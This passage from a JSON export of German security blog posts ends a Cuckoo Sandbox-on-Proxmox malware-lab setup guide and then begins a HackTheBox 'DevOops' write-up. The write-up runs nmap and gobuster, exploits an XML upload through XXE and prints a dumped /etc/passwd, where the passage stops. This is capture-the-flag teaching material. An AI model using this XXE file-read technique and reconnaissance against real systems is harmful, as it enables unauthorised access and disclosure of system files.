src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/j1hnUUkoRsmUcap4mttf\" alt /\u003e\u003c/p\u003e\u003cp\u003eDer Snapshot Name ist zwar optional – wird er nicht gesetzt, wird jedoch einfach auf den neuesten Snapshot zurück gerollt. Hiermit könnte man also verschiedene Patch-Stände der Analyse-VM setzen, ohne direkt mehrere spezifische VM-Instanzen anlegen zu müssen.\u003c/p\u003e\u003cp\u003e\u003ccode\u003esnapshot = CLEAN\u003c/code\u003e\u003c/p\u003e\u003cp\u003eHier kann dann ein alternatives Netzwerkinterface zum Packet-Capture definiert werden. Das ist in unserem Fall nicht nötig, da wir das in \u003ccode\u003eauxiliary.conf\u003c/code\u003e spezifizierte Interface \u003cb\u003eeth0\u003c/b\u003e benutzen.\u003c/p\u003e\u003cp\u003e\u003ccode\u003einterface = \u003c/code\u003e\u003c/p\u003e\u003cp\u003eNachdem wir nun den Zugang zur Proxmox API konfiguriert haben und welche VMs Cuckoo zur Verfügung stehen, ist es nun an der Zeit, etwas tiefer in den Maschinenraum von Cuckoo Sandbox abzutauchen. Bevor wir das allerdings tun, testen wir als erstes den Proxmox-Nutzer und API-Zugang, den wir eben konfiguriert haben.\u003c/p\u003e\u003cp\u003eDer Nutzer cuckoo muss natürlich vorher auf der Proxmox-Maschine angelegt und mit den entsprechend notwendigen Berechtigungen ausgestattet worden sein.\u003c/p\u003e\u003cp\u003eSolltet ihr auf Probleme beim Authentifizieren mit der Proxmox-API stossen, ist hier der richtige Zeitpunkt, um seine Login-Daten und die Host-Addresse zu prüfen.\u003c/p\u003e\u003cp\u003eZum Testen verwenden wir das Kommandozeilen-Tool \u003ccode\u003ecurl\u003c/code\u003e. Eine erfolgreiche Authentifizierung sieht dann so aus:\u003c/p\u003e\u003cp\u003eDer Curl-Befehl\u003cbr /\u003e \u003cimg loading=\"lazy\" width=\"1024\" height=\"228\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/MYc4At0AQpScZWgLRGnh\" alt /\u003e\u003c/p\u003e\u003cp\u003eUnd die zugehörige Reply:\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"589\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/kOvXtTkMRqaw8Algl0Kf\" alt /\u003e\u003c/p\u003e\u003cp\u003eEine \u003cb\u003efehlerhafte\u003c/b\u003e Authentifizierung äußert sich in einer Reply mit \u003ccode\u003e{\"data\":null}%\u003c/code\u003e.\u003c/p\u003e\u003cp\u003eDie in der erfolgreichen Reply aufgezeigten Berechtigungen\u003c/p\u003e\u003cul\u003e\u003cli\u003eVM.Audit\u003c/li\u003e\u003cli\u003eVM.PowerMgmt\u003c/li\u003e\u003cli\u003eVM.Clone\u003c/li\u003e\u003cli\u003eVM.Snapshot\u003c/li\u003e\u003cli\u003eVM.Snapshot.Rollback\u003c/li\u003e\u003c/ul\u003e\u003cp\u003esind notwendig, um Cuckoo die Arbeit mit den Virtuellen Maschinen, die in ‚cuckoo.conf‘ definiert sind, zu ermöglichen.\u003c/p\u003e\u003cp\u003eAllerdings ist es allein mit Konfigurationsänderungen nicht getan – um Cuckoo erfolgreich mit Proxmox arbeiten zu lassen, sind einige Modifikationen im Quellcode nötig.\u003c/p\u003e\u003ch3\u003eProxmox-Python-Erweiterungen\u003c/h3\u003e\u003cp\u003eGlücklicherweise hat hier \u003ca href=\"https://www.trustedsec.com/team/scott-nusbaum/\"\u003eScot Nusbaum\u003c/a\u003e  von \u003ca href=\"https://www.trustedsec.com/\"\u003eTrusted Sec\u003c/a\u003e  bereits großartige Vorarbeit geleistet und das Ganze auf \u003ca href=\"https://github.com/snus-b/proxmoxcuckoo\"\u003egithub\u003c/a\u003e  veröffentlicht!\u003c/p\u003e\u003cp\u003eIn \u003ccode\u003econfig.py\u003c/code\u003e muss eine Sektion zu Proxmox eingefügt werden – die jeweiligen Values zu den Keys (username, password, host, nodenames, machines etc.) werden durch die config \u003ccode\u003eproxmox.conf\u003c/code\u003e gesetzt.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"1029\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/fPyYBGUQCeISl1p8O9Iu\" alt /\u003e\u003c/p\u003e\u003cp\u003eNeben den ganzen Konfigurationen muss es natürlich noch ein Python-Modul geben, das den Umgang mit der Proxmox-API regelt. Das Modul basiert auf dem Virtualbox-Modul (\u003ccode\u003evirtualbox.py\u003c/code\u003e) und kann hier angesehen \u0026 kopiert werden. Thanks again, Scot!.\u003c/p\u003e\u003cp\u003eUnd damit sollten wir es geschafft haben.\u003c/p\u003e\u003ch2\u003eMalware VMs\u003c/h2\u003e\u003cp\u003eBevor wir mit der Analyse starten können, müssen wir jedoch noch (mindestens eine) Virtuelle Maschine aufsetzen, in der wir unsere Samples laufen lassen können.\u003c/p\u003e\u003cp\u003eDabei ist es unabhängig, ob wir Windows oder Linux nutzen – die grundlegenden Schritte sind dabei immer die gleichen.\u003c/p\u003e\u003cp\u003eWir setzen hier eine Windows 10 VM auf. Dazu besorgen wir uns als erstes ein aktuelle ISO von der Quelle: \u003ca href=\"https://www.microsoft.com/de-de/software-download/windows10ISO\"\u003eMicrosoft\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eWenn hier die Datei heruntergeladen ist, prüfen wir noch den MD5 Hash um sicher zu gehen, dass alles geklappt hat und wir nicht mit einem korrumpierten Image anfangen zu arbeiten.\u003c/p\u003e\u003cp\u003eAls erstes müssen wir eine neue Virtuelle Maschine in Proxmox installieren. Dabei ist zu beachten, dass die Maschine in das richtige VLAN konfiguriert wird. Wir wollen nicht, dass diese Maschine mit anderen VMs auf unserem Proxmox-Server kommunizieren kann. Deshalb ist extra für Malware-Analysen ein VLAN angelegt worden. Hier befinden sich unsere Cuckoo-Host-Maschine und unsere Malware VMs.\u003c/p\u003e\u003cp\u003eAls nächstes wird Python 2.7 benötigt – das kann (aktuell noch) \u003ca href=\"https://www.python.org/download/releases/2.7/\"\u003ehier\u003c/a\u003e  bezogen werden.\u003c/p\u003e\u003cp\u003eDamit sitzt die Maschine jetzt im Malware-VLAN, hat mit der installierten Python Runtime die Möglichkeit, den Agent auszuführen und so die Beobachtungen zum Verhalten an den Cuckoo Host zurückzumelden.\u003cbr /\u003e Der besagte Agent muss natürlich noch seinen Weg auf die Maschine finden – hierfür starten wir einen python \u003ccode\u003ehttp.server\u003c/code\u003e auf dem Cuckoo Host und navigieren mit einem Browser von der Malware-Maschine auf die IP-Adresse des Cuckoo Host, laden das passende File herunter und können es jetzt starten.\u003c/p\u003e\u003cp\u003eNachdem der Agent gestartet ist, ist die perfekte Zeit um, einen Snapshot zu machen. Dieser benötigt jetzt noch einen sprechenden Namen – hier im Beispiel ist es CLEAN. Auf diesen Snapshot setzt Cuckoo die VM mit jeder neuen Ausführung zurück.\u003c/p\u003e\u003cp\u003eDamit ist auch die Einrichtung der ersten Malware Execution VM abgeschlossen und wir können anfangen, Malware-Samples zu analysieren!\u003c/p\u003e\u003ch3\u003eSamples analysieren\u003c/h3\u003e\u003cp\u003eZum Analysieren von Samples gibt es mehrere Wege und Möglichkeiten. Eine Option ist, die Dateien vom cuckoo Host aus mit der CLI hochzuladen.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"441\" height=\"45\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/WEefgjMnQ9uamjRzNfNV\" alt=\"cli cuckoo submit\" /\u003e\u003c/p\u003e\u003cp\u003eEine etwas komfortablere Variante ist das Web Interface. Das kann mittels \u003ccode\u003ecuckoo web runserver 0.0.0.:PORT\u003c/code\u003e gestartet werden – wobei \u003ccode\u003ePORT\u003c/code\u003e durch den zu nutzenden Port ersetzt werden muss.\u003c/p\u003e\u003cp\u003eLaut Cuckoo-Dokumentation ist das (natürlich) nicht der empfohlene Modus – und liefert eine Anleitung mit, wie die Applikation als WSGI-Applikation im Web Server konfiguriert werden kann. Diese Anleitung findet ihr [hier](https://cuckoo.readthedocs.io/en/latest/usage/web/#starting-the-web-interface).\u003c/p\u003e\u003cp\u003eIn dem jetzt – Vorsicht: keine Credentials nötig – zugänglichen Web Interface können nun einfach Samples hochgeladen und von Cuckoo analysiert werden. Den Report kann man dann ebenfalls direkt dort lesen.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"312\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/oAeNWzLPTdGrYGAqhYDE\" alt=\"screenshot of the cuckoo dashboard web interface\" /\u003e\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"962\" height=\"1162\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/jklXHB0Q12gGShelR6TA\" alt /\u003e\u003c/p\u003e\u003cp\u003eDamit ist dieser Blogpost auch schon am Ende – unserer Cuckoo-Analyseumgebung ist eingerichtet, konfiguriert und bereit, euch bei der Malware-Analyse hilfreich zur Seite zu stehen.\u003c/p\u003e\u003ch4\u003eBlogposts und Code\u003c/h4\u003e\u003cp\u003eAn dieser Stelle nochmal explizit der Dank und Gruss an \u003ca href=\"https://4d5a.re/proxmox-cuckoo-a-powerful-combo-for-your-home-malware-lab/\"\u003e0x4D5A\u003c/a\u003e  und \u003ca href=\"https://www.trustedsec.com/blog/working-with-proxmox/\"\u003eScot Nusbaum\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eDie in diesem Blogpost aufgeführten Code-Samples sind \u003ca href=\"https://github.com/mrtnrdl/proxmox-cuckoo-configurations/blob/main/README.md\"\u003eauf Github\u003c/a\u003e  zu finden.\u003c/p\u003e","contentRichText":null,"tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"articleCreatedAt":"2021-03-05T00:00:00+00:00","locale":"de","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""}}]},{"id":"cl8d4x0cgbd1v0btcrlflc383","slug":"gamified-security-mit-hackthebox-eu-devoops","title":"Gamified Security mit hackthebox.eu: DevOops","contentMarkdown":"\u003cp\u003eHeute werden wir lernen, wie wir uns in die DevOops-Maschine auf hackthebox hacken können. Wenn du mehr über \u003ca href=\"https://www.hackthebox.eu/\" target=\"_blank\"\u003ehackthebox\u003c/a\u003e  erfahren willst, sieh dir den \u003ca href=\"/wissens-hub/blog/gamified-security-mit-hackthebox-eu\"\u003eersten Post\u003c/a\u003e  in dieser Serie an.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/KRTD25QSACoVqCMFTu7w\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"174\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/KRTD25QSACoVqCMFTu7w\" alt=\"HTB rating\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003ch2\u003eDevOops: Vorbereitung\u003c/h2\u003e\u003cp\u003eAls einen ersten Schritt fügen wir\u003c/p\u003e\n\n```\n10.10.10.91    devoops.htb\n\n```\n\n\u003cp\u003ein unsere \u003cstrong\u003e/etc/hosts\u003c/strong\u003e Datei ein. So ist es möglich, die Maschine mit dem Namen devoops.htb anzusprechen.\u003c/p\u003e\u003ch2\u003eEnumerierung und Fingerprinting\u003c/h2\u003e\u003ch3\u003enmap\u003c/h3\u003e\u003cblockquote\u003e\u003cp\u003eNmap (Network Mapper) ist ein freier und quelloffener Netzwerkscanner, der von Gordon Lyon (auch bekannt unter seinem Pseudonym Fyodor Vaskovich) entwickelt wurde. Nmap wird verwendet, um Hosts und Dienste in einem Computernetzwerk zu entdecken, indem Pakete gesendet und die Antworten analysiert werden.\u003c/p\u003e\u003cp\u003eNmap bietet eine Reihe von Funktionen zur Untersuchung von Computernetzwerken, einschließlich der Erkennung von Hosts und Diensten und von Betriebssystemen. Diese Funktionen sind durch Skripte erweiterbar, die eine fortgeschrittenere Diensterkennung, die Erkennung von Schwachstellen und andere Funktionen bieten.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003e\u003ca href=\"https://de.wikipedia.org/wiki/Nmap\" target=\"_blank\"\u003ewikipedia:nmap\u003c/a\u003e \u003c/p\u003e\u003cp\u003eZu Beginn der Aufklärungsphase beginnen wir in der Regel damit, den Host nach offenen Ports, Server-Headern und Versionen zu scannen. \u003cstrong\u003enmap\u003c/strong\u003e ist wahrscheinlich eines der ausgeklügeltsten Werkzeuge in dieser Hinsicht. Neben den genannten Funktionen bietet es solche, um die Art des Scans zu optimieren, um der Erkennung zu entgehen. Es wird mit einer großen Anzahl von Standard-Skripten geliefert, mit denen erkannte Dienste weiter auf bekannte Schwachstellen untersucht werden können. Außerdem können auch eigenen Skripte erstellt werden, um den Funktionsumfang zu erweitern.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNmap\u003c/strong\u003e allein könnte eine ganze Reihe von Blog-Einträgen füllen. Aber für unsere Write-Ups werden wir uns auf die Grundlagen beschränken.\u003c/p\u003e\n\n```\n\n-sS  TCP SYN scans\n-sC  Standard-Skripte ausführen\n-sV  Probe offene Ports zur Ermittlung von Service-/Versionsinformationen\n-A   Aktivieren Sie die Erkennung des Betriebssystems, die Versionserkennung, das Scannen von Skripten und das Traceroute\n-p-  Alle TCP-Ports scannen\n-oN  Ausgabescan im normalen nmap-Format\n\n```\n\n\u003cp\u003eMit diesen Parametern starten wir unseren Scan\u003c/p\u003e\n\n```\nkali@kali:~/htb/machines/devoops$ sudo nmap -sS -sC -sV -A -p- -oN tcp.nmap devoops.htb\n[sudo] password for kali:\nStarting Nmap 7.80 ( https://nmap.org ) at 2020-03-19 04:46 EDT\nNmap scan report for devoops.htb (10.10.10.91)\nHost is up (0.035s latency).\nNot shown: 65533 closed ports\nPORT     STATE SERVICE VERSION\n22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)\n| ssh-hostkey:\n|   2048 42:90:e3:35:31:8d:8b:86:17:2a:fb:38:90:da:c4:95 (RSA)\n|   256 b7:b6:dc:c4:4c:87:9b:75:2a:00:89:83:ed:b2:80:31 (ECDSA)\n|_  256 d5:2f:19:53:b2:8e:3a:4b:b3:dd:3c:1f:c0:37:0d:00 (ED25519)\n5000/tcp open  http    Gunicorn 19.7.1\n|_http-server-header: gunicorn/19.7.1\n|_http-title: Site doesn't have a title (text/html; charset=utf-8).\nNo exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).\nTCP/IP fingerprint:\nOS:SCAN(V=7.80%E=4%D=3/19%OT=22%CT=1%CU=32261%PV=Y%DS=2%DC=T%G=Y%TM=5E7331B\nOS:1%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=Z%CI=I%II=I%TS=A)OPS\nOS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1\nOS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN\nOS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A\nOS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R\nOS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F\nOS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%\nOS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD\nOS:=S)\n\nNetwork Distance: 2 hops\nService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel\n\nTRACEROUTE (using port 5900/tcp)\nHOP RTT      ADDRESS\n1   39.33 ms 10.10.14.1\n2   39.47 ms devoops.htb (10.10.10.91)\n\nOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .\nNmap done: 1 IP address (1 host up) scanned in 62.68 seconds\nkali@kali:~/htb/machines/devoops$\n```\n\n\u003cp\u003eIm Konsolenprotokoll oben können wir zwei offene Ports sehen: 22, auf dem ssh läuft, und 5000, auf dem ein http-Server läuft.\u003c/p\u003e\u003ch3\u003e5000: Gunicorn 19.7.1\u003c/h3\u003e\u003cp\u003eWenn wir einen Blick auf Port 5000 werfen, sehen wir eine Webseite.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/6jVKGKtRSUCdVfF5uJF8\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"319\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/6jVKGKtRSUCdVfF5uJF8\" alt=\"Website auf Port 5000 \" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eEs scheint, dass dies ein \u003cem\u003eMVP für eine Blogfeeder\u003c/em\u003e-Anwendung ist. Und anscheinend wird Python genutzt um den Feed zu füllen.\u003c/p\u003e\u003cp\u003eDie Suche nach \u003cem\u003egunicorn\u003c/em\u003e gibt Aufschluss über die potenzielle Angriffsfläche dieser Anwendung.\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003eGunicorn ‚Green Unicorn‘ ist ein Python-WSGI-HTTP-Server für UNIX. Es ist ein Pre-Fork-Worker-Modell. Der Gunicorn-Server ist weitgehend kompatibel mit verschiedenen Web-Frameworks, einfach implementiert, mit geringen Server-Ressourcen und ziemlich schnell.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003e\u003ca href=\"https://gunicorn.org/\" target=\"_blank\"\u003eQuelle\u003c/a\u003e \u003c/p\u003e\u003cp\u003eBei der Suche nach CVEs ist leider im Moment nicht so viel zu holen: \u003ca href=\"https://www.cvedetails.com/vulnerability-list/vendor_id-17891/Gunicorn.html\" target=\"_blank\"\u003eCVEs für gunicorn\u003c/a\u003e \u003c/p\u003e\u003cp\u003eMal sehen, was wir noch über diese Webanwendung aufzählen können.\u003c/p\u003e\u003ch3\u003egobuster\u003c/h3\u003e\u003cblockquote\u003e\u003cp\u003e Gobuster ist ein Tool zum Brute-forcen:\u003cbr /\u003e URIs (Verzeichnisse und Dateien) auf Websiten.\u003cbr /\u003e DNS subdomains (mit Wildcard-Unterstützung).\u003cbr /\u003e Virtuelle Hostnamen auf Ziel-Webservern.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003e\u003ca href=\"https://github.com/OJ/gobuster\"\u003egobuster on Github\u003c/a\u003e \u003c/p\u003e\u003cp\u003eMit Werkzeugen wie \u003cem\u003egobuster\u003c/em\u003e(Alternativen sind dirb, dirbuster oder jeder Fuzzer wie wfuzz, ffuf, patator, der http-Anfragen ausführen kann) können wir vordefinierte Wortlisten verwenden, um nach Dateien, Verzeichnissen oder vhosts auf unserer Ziel-Website zu suchen.\u003c/p\u003e\u003cp\u003eIn diesem Fall wollten wir mit den folgenden Parametern gobustern:\u003c/p\u003e\n\n```\n-u   Ziel-URL\n-w   Wortliste für den Scan zu verwenden\n-o   Ausgabedatei\n\n```\n\n\u003cp\u003eDie Wortliste, die wir hier verwenden, ist Teil des (fantastischen) \u003ca href=\"https://github.com/danielmiessler/SecLists\" target=\"_blank\"\u003eSecLists-Repositories\u003c/a\u003e , das hunderte von Wortlisten sammelt und aktualisiert. Penetrationstester können diese bei Engagements und (natürlich) beim Abspielen von CTFs wie hackthebox verwenden.\u003c/p\u003e\n\n```\n\nkali@kali:~/htb/machines/devoops$ gobuster dir -u http://devoops.htb:5000 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt -o big.gobuster.out\n===============================================================\nGobuster v3.0.1\nby OJ Reeves (@TheColonial) \u0026 Christian Mehlmauer (@_FireFart_)\n===============================================================\n[+] Url:            http://devoops.htb:5000\n[+] Threads:        10\n[+] Wordlist:       /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt\n[+] Status codes:   200,204,301,302,307,401,403\n[+] User Agent:     gobuster/3.0.1\n[+] Timeout:        10s\n===============================================================\n2020/03/19 06:16:50 Starting gobuster\n===============================================================\n/feed (Status: 200)\n/upload (Status: 200)\n===============================================================\n2020/03/19 06:19:34 Finished\n===============================================================\n\n```\n\n\u003cp\u003eHier haben wir also die \u003cstrong\u003efeed\u003c/strong\u003e und die \u003cstrong\u003eupload\u003c/strong\u003e url!\u003c/p\u003e\u003cp\u003eDas \u003cstrong\u003e/feed\u003c/strong\u003e zeigt das Bild des Platzhalters, das beim Betreten der Seite auf \u003cstrong\u003edevoops.htb:5000\u003c/strong\u003e zu sehen ist.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/rs1zYV83TAmFFow7yH8H\"\u003e\u003cimg loading=\"lazy\" width=\"2526\" height=\"2446\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/rs1zYV83TAmFFow7yH8H\" alt=\"feed\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eDann sehen wir mal, was es unter \u003cstrong\u003e/upload\u003c/strong\u003e so gibt.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/LvQMG1URpuhq6ldaqAa3\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"146\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/LvQMG1URpuhq6ldaqAa3\" alt=\"upload seite\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eDas sieht aber interessant aus! Mal sehen, was wir da hochladen können.\u003c/p\u003e\n\n```\n\nkali@kali:~/htb/machines/devoops$ cat test.xml\ntest\n\n```\n\n\u003cp\u003eDas führt zu einem \u003cem\u003eInternal Server Error\u003c/em\u003e. Aber zum Glück hat uns der Autor der API einige Dokumentationen hinterlassen:\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003eXML Elements: Author, Subject, Content\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003eAlso erstellen wir eine neue Datei zum Hochladen.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/wFnw2dkBTcW1rdtFMC7g\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"113\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/wFnw2dkBTcW1rdtFMC7g\" alt=\"erste XML datei\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eNach dem Upload wird es verarbeitet:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/z0IYAq5SBW24v6nBLFDB\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"27\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/z0IYAq5SBW24v6nBLFDB\" alt=\"verarbeitete xml datei\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eSo erhalten wir bereits mehr Informationen über unser Ziel:\u003cbr /\u003e – \u003cstrong\u003e/uploads/\u003c/strong\u003e ist der Ordner, in dem unsere Dateien erreichbar sind.\u003cbr /\u003e – Die Benutzerin, die diesen \u003cstrong\u003egunicorn\u003c/strong\u003e Server ausführt, ist \u003cstrong\u003eroosa\u003c/strong\u003e, weil uns ihr Home-Verzeichnis angezeigt wird.\u003c/p\u003e\u003ch2\u003eFoothold\u003c/h2\u003e\u003cp\u003eMit all dem, was wir gesammelt haben, sollten wir in der Lage sein, auf diesem Server Fuß zu fassen. Ein Blick auf die \u003ca href=\"https://owasp.org/www-project-top-ten/\" target=\"_blank\"\u003eOWASP Top 10 \u003c/a\u003e  zeigt, dass es eine häufige Schwachstelle in Anwendungen gibt, die XML-Eingabe parsen.\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003eDieser Angriff tritt auf, wenn eine XML-Eingabe, die eine Referenz auf eine externe Entität enthält, von einem schwach konfigurierten XML-Parser verarbeitet wird. Dieser Angriff kann zur \u003cstrong\u003eOffenlegung von vertraulichen Daten\u003c/strong\u003e, Denial-of-Service, serverseitigen Anforderungsfälschungen, Port-Scanning aus der Perspektive des Rechners, auf dem sich der Parser befindet, und anderen Systemauswirkungen führen.\u003cbr /\u003e […]\u003cbr /\u003e Angriffe können die Offenlegung lokaler Dateien umfassen, die sensible Daten wie Passwörter oder private Benutzerdaten enthalten können\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003e.\u003c/p\u003e\u003cp\u003eDiese Art von Angriff wird \u003cstrong\u003eXML External Entity Attack\u003c/strong\u003e – oder \u003ca href=\"https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing\"\u003eXXE\u003c/a\u003e  genannt. Mal sehen, ob wir unsere hochgeladene Datei anpassen können, um das auszunutzen.\u003c/p\u003e\u003ch2\u003eAnpassen der Payload\u003c/h2\u003e\u003cp\u003eDazu wechseln wir zu \u003ca href=\"https://portswigger.net/burp\" target=\"_blank\"\u003eBurpSuite\u003c/a\u003e , einem häufig verwendeten Werkzeug zum Abfangen und Manipulieren des Datenverkehrs zwischen dem Browser des Angreifers und dem angegriffenen Rechner.\u003c/p\u003e\u003cp\u003eDamit können wir unsere zuvor gesendeten Anfragen \u003cstrong\u003ewiederholen\u003c/strong\u003e, die Antworten empfangen und die Payload Stück für Stück ändern, ohne eine Datei lokal zu bearbeiten, zu speichern und mit dem Browser hochzuladen.\u003c/p\u003e\u003cp\u003ePassen wir also unsere Payload an ein gültiges XML-Dokument mit einer korrekten Definition für eine externe Entität an:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/0G5JIkESry6DH4WCwBlr\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"80\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/0G5JIkESry6DH4WCwBlr\" alt=\"xxe-1\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eAuch da wird verarbeitet – aber wir sehen das Element \u003cstrong\u003epwn\u003c/strong\u003e nicht… Wahrscheinlich, weil die API nur die dokumentierten Felder verarbeitet – also müssen wir unsere Payload nochmals anpassen:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/hRzoigWORHWd36HqxeGC\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"73\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/hRzoigWORHWd36HqxeGC\" alt=\"xxe 2\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eUnd da ist der dump von \u003cstrong\u003e/etc/passwd\u003c/strong\u003e.\u003c/p\u003e\n\n```\nPROCESSED BLOGPOST:\nAuthor: alice\nSubject: subject pwn\nContent: root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nmessagebus:x:106:110::/var/run/dbus:/bin/false\nuuidd:x:107:111::/run/uuidd:/bin/false\nlightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false\nwhoopsie:x:109:117::/nonexistent:/bin/false\navahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false\navahi:x:111:120:Avahi mDNS 